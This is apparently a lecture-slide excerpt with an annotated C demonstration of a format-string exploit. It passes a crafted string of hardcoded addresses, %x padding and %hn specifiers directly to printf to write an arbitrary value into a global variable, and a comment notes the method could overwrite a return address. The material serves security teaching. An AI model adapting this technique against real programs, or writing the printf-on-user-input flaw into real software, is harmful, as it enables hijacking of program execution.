 static int s;
void main()
{
char user_string[100];
printf("%08x\n", &s);
memset(user_string, 0, sizeof(user_string));
/* <3> print write an arbitrary large numbers in the global buffer s */
/* could be used to replace the return address with another function --> subvert execution */
strcpy(user_string , "\xcc\x96\x04\x08\xce\x96\x04\x08 %128x %08x %08x %08x %08x %08x %hn %hn");
printf(user_string);
printf("\n%08x\n", s);
}
address of
s to store the
lower 16bits
address of
s to store the
higher 16bits
Store the number
of characters printed.
Both 16 bit lower and
16 bit higher will be
stored separately